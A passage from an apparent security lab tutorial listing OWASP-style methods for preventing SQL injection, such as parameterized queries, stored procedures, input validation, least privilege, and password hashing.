Select a vulnerability in the middle pane. Notice that the above pane displays the description of the vulnerability.
Close all open windows.
Task 2 - Methods to Prevent SQL Injection
There are several methods to prevent SQL Injection. The Open Web Application Security Project (OWASP) suggests several SQL Injection prevention methods, which are:
- Using Parameterized Queries, which are prepared statements with variable binding. In Parameterized Queries, the developer first prepares the SQL statements and then passes the parameters to the query. When the prepared statements are used, then the query intent cannot be changed by the attacker.
- Using stored procedures, which are defined and stored in the database. The stored procedures are called by the application that intends to use them. It is important to note that the stored procedures should be written in a manner that they do not allow dynamic SQL.
- Whitelisting the input validation, such as the table and column names. Input validation can also be used to detect invalid or malicious input before it is passed to the query. Input validation must be enabled on all forms, not only the login form.
- Escaping the user inputs before it is put into a query. Developers can use the OWASP Enterprise Security API (ESAPI) Web application security control library, which can be integrated into an existing or a new Web application.
- Using the principle of lease privileges. The database account must be assigned minimum privileges to ensure the security of the database.
- Avoiding using the Web application admin account as the database admin account
- Avoiding using the same admin account with multiple databases.
- Avoiding using the application code to accept the input directly. The input must be sanitized, such as removing the single quote.
- Turning off the visibility of database errors. They should never be sent to the user’s Web browser. However, error reporting must be enabled, and all errors must be logged.
- Scanning the Web application with a vulnerability testing tool to locate the vulnerabilities. It should be able to locate the vulnerabilities in the database, such as weak passwords being used, or vulnerabilities that have been caused by the programming errors.
- Ensuring all components of the Web application, such as frameworks, database servers, libraries, etc. are updated with the patches. You should also ensure that the operating system that is hosting the database server and Web application is also updated.
- Keeping the database credentials and ensure that they are encrypted. The file that stores the database credentials must be encrypted.
- Ensuring that the unnecessary features, which are not required, should be disabled. For example, if you do not need the shell, then you should disable it.
- Ensuring that you hash the passwords. You should also salt them.
- Using third-party authentication can also help. You can integrate OAuth APIs, such as Facebook, Google, and Twitter, and allow the users to log in to the Web application using a single account. Using this method, the Web application does not store the user credentials, and the developer does not have to design and code the authentication module.

Comments
Post a Comment